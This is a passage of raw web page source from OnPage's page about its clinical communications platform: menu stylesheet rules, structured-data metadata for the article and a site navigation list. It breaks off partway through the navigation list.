.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 601px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }  /* Top level items full height */ .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-nav{   display:flex;   align-items:stretch; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0{   display:flex;   flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{   flex:1;   display:flex;   align-items:center; flex-wrap:wrap; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target > .ubermenu-target-divider{ position:static; flex-basis:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text{ padding-left:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text{ padding-right:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_above, .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_below{ flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-submenu-drop{   top:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item-level-0:not(.ubermenu-align-right) + .ubermenu-item.ubermenu-align-right{ margin-left:auto; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-left{   justify-content:flex-start; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-center{   justify-content:center; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-right{   justify-content:flex-end; }  /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop, .ubermenu-invert.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop{  top:auto;  bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(180deg); } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{   right:auto;   left:10px; transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } /* Vertical Flyout > Flyout */ .ubermenu-vertical.ubermenu-invert.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target{   padding-left:25px; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-target > .ubermenu-sub-indicator {   right:auto;   left:10px;   transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop.ubermenu-submenu-type-flyout, .ubermenu-vertical.ubermenu-invert .ubermenu-submenu-type-flyout > .ubermenu-item > .ubermenu-submenu-drop {   right: 100%;   left: auto; }  .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 600px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:600px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-mobile-accordion:not(.ubermenu-mobile-modal):not(.ubermenu-in-transition):not(.ubermenu-responsive-collapse){ max-height:none; } .ubermenu-responsive.ubermenu-items-align-center{   text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; } .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }  .ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item { float: none; clear: both; width: 100%; min-width: 100%; }  /* Submenu footer content */ .ubermenu .ubermenu-submenu-footer{     position:relative; clear:both;     bottom:auto;     right:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{ right:10px; left:auto; transform:rotate(0); } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs{     position:static; } /* Tabs on Mobile with mouse (but not click) - leave space to hover off */ .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="mouseover"] .ubermenu-tab-content-panel, .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="hover_intent"] .ubermenu-tab-content-panel{     margin-left:6%; width:94%; min-width:94%; }  /* Sub indicator close visibility */ .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator-close{ display:block; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator{ display:none; }  .ubermenu .ubermenu-tabs .ubermenu-tab-content-panel{     box-shadow: 0 5px 10px rgba(0,0,0,.075); }  /* When submenus and items go full width, move items back to appropriate positioning */ .ubermenu .ubermenu-submenu-rtl {     direction: ltr; }   /* Fixed position mobile menu */ .ubermenu.ubermenu-mobile-modal{   position:fixed;   z-index:9999999; opacity:1;   top:0;   left:0;   width:100%;   width:100vw;   max-width:100%;   max-width:100vw; height:100%; height:calc(100vh - calc(100vh - 100%)); height:-webkit-fill-available; max-height:calc(100vh - calc(100vh - 100%)); max-height:-webkit-fill-available;   border:none; box-sizing:border-box;    display:flex;   flex-direction:column;   justify-content:flex-start; overflow-y:auto !important; /* for non-accordion mode */ overflow-x:hidden !important; overscroll-behavior: contain; transform:scale(1); transition-duration:.1s; transition-property: all; } .ubermenu.ubermenu-mobile-modal.ubermenu-mobile-accordion.ubermenu-interaction-press{ overflow-y:hidden !important; } .ubermenu.ubermenu-mobile-modal.ubermenu-responsive-collapse{ overflow:hidden !important; opacity:0; transform:scale(.9); visibility:hidden; } .ubermenu.ubermenu-mobile-modal .ubermenu-nav{   flex:1;   overflow-y:auto !important; overscroll-behavior: contain; } .ubermenu.ubermenu-mobile-modal .ubermenu-item-level-0{ margin:0; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button{ border:none; background:none; border-radius:0; padding:1em; color:inherit; display:inline-block; text-align:center; font-size:14px; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button{ width: 100%; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .ubermenu-icon-essential, .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .fas.fa-times{ margin-right:.2em; }  /* Header/Footer Mobile content */ .ubermenu .ubermenu-mobile-header, .ubermenu .ubermenu-mobile-footer{ display:block; text-align:center; color:inherit; }  /* Accordion submenus mobile (single column tablet) */ .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{ box-sizing:border-box; border-left:none; border-right:none; box-shadow:none; } .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{   position:static; }   /* Accordion indented - remove borders and extra spacing from headers */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu.ubermenu-submenu-drop, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target{   border:none; } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-submenu-type-stack{   padding-top:0; } /* Accordion dropdown indentation padding */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 2 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 3 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 4 ); } /* Reverse Accordion dropdown indentation padding */ .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0;   padding-right:calc( var(--ubermenu-accordion-indent) * 2 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 3 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 4 ); }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } .ubermenu .ubermenu-autocolumn:not(:first-child), .ubermenu .ubermenu-autocolumn:not(:first-child) .ubermenu-submenu-type-stack{     padding-top:0; } .ubermenu .ubermenu-autocolumn:not(:last-child), .ubermenu .ubermenu-autocolumn:not(:last-child) .ubermenu-submenu-type-stack{     padding-bottom:0; } .ubermenu .ubermenu-autocolumn > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{     margin-top:0; }     /* Accordion submenus mobile */ .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{     box-shadow:none; box-sizing:border-box; border-left:none; border-right:none; } .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{     position:static; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#81bd34; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:15px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { background:#3532db; }



/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu.ubermenu-transition-slide .ubermenu-active>.ubermenu-submenu.ubermenu-submenu-type-mega, .ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {top:45px!important;}
/* Status: Loaded from Transient */

</style><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.onpage.com/video-onpage-clinical-communications-platform-ditch-pagers/"},"headline":"Video: OnPage Clinical Communications Platform - Ditch Pagers","image":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg","width":259,"height":60},"datePublished":"2019-06-07T13:49:10","dateModified":"2019-06-07T14:05:50","author":{"@type":"person","name":"Ritika Bramhe","url":"https://www.onpage.com/author/ritikabramhe"},"publisher":{"@type":"Organization","name":"OnPage","logo":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg"}},"description":null}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Products","url":"#ubermenu-row"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"[Column]","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Alerting","url":"https:\/\/www.onpage.com\/products\/on-call-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Management","url":"https:\/\/www.onpage.com\/products\/what-is-it-oncall-management-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Incident Alert Management","url":"https:\/\/www.onpage.com\/products\/incident-alert-management-for-it\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Live Call Routing","url":"https:\/\/www.onpage.com\/products\/live-call-routing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mass Notifications","url":"https:\/\/www.onpage.com\/products\/mass-notification-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Clinical Communication & Collaboration","url":"https:\/\/www.onpage.com\/products\/clinical-collaboration-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HIPAA-Compliant Messaging","url":"https:\/\/www.onpage.com\/products\/hipaa-compliant-messaging\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pager Replacement","url":"https:\/\/www.onpage.com\/products\/pager-app\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare On-Call Management","url":"https:\/\/www.onpage.com\/products\/on-call-management-for-healthcare\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patient-Provider Communication","url":"https:\/\/www.onpage.com\/products\/patient-doctor-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Trial","url":"https:\/\/www.onpage.com\/free-trial\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Integrations","url":"https:\/\/www.onpage.com\/onpage-partner-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"What's New?","url":"https:\/\/www.onpage.com\/onpage-new-features-upgrades-and-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2024","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Why OnPage?","url":"https:\/\/www.onpage.com\/why-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Comparison","url":"https:\/\/www.onpage.com\/comparison\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pricing","url":"https:\/\/www.onpage.com\/pricing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Reliability","url":"https:\/\/www.onpage.com\/reliability\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Testimonials","url":"https:\/\/www.onpage.com\/client-testimonials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2023","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"How It Works","url":"https:\/\/www.onpage.com\/how-it-works-onpage-alert-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Who We Help","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"By Industry","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare","url":"https:\/\/www.onpage.com\/clinical-communications-platform\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Incident Response","url":"https:\/\/www.onpage.com\/it-incident-response\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Managed Services","url":"https:\/\/www.onpage.com\/managed-service-providers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Govt. & Federal Agencies","url":"https:\/\/www.onpage.com\/government-public-safety\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things","url":"https:\/\/www.onpage.com\/iot\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Business Continuity","url":"https:\/\/www.onpage.com\/business-continuity-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"CloudOps","url":"https:\/\/www.onpage.com\/onpage-for-cloud-migration\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DevOps","url":"https:\/\/www.onpage.com\/add-incident-alert-management-to-your-devops-pipelines\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Help Desk","url":"https:\/\/www.onpage.com\/help-desk-communication-and-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cybersecurity","url":"https:\/\/www.onpage.com\/onpage-for-security-operations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Site Reliability","url":"https:\/\/www.onpage.com\/onpage-for-sre-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Behavioral Health","url":"https:\/\/www.onpage.com\/behavioral-health\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Emergency Services","url":"https:\/\/www.onpage.com\/emergency-medical-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Health and Hospice","url":"https:\/\/www.onpage.com\/home-health-and-hospice\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Midwifery Care","url":"https:\/\/www.onpage.com\/midwifery-group-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Telemedicine","url":"https:\/\/www.onpage.com\/telemedicine-pager-messaging-for-telemedicine\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"on-call management guide","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Resources","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage University","url":"https:\/\/www.onpage.com\/onpage-university\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Resource Library","url":"https:\/\/www.onpage.com\/healthcare-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Resource Library","url":"https:\/\/www.onpage.com\/it-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MSP Resource Library","url":"https:\/\/www.onpage.com\/msp-resource-library-2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Knowledge Base","url":"https:\/\/docs.onpage.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog","url":"https:\/\/www.onpage.com\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage in the News","url":"https:\/\/www.onpage.com\/onpage-in-news\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tutorial Videos","url":"https:\/\/www.onpage.com\/tutorial-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Videos","url":"https:\/\/www.onpage.com\/resources-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage on Social","url":"https:\/\/www.onpage.com\/onpage-on-social\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Customer Stories","url":"https:\/\/www.onpage.com\/healthcare-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT &#038; Managed IT 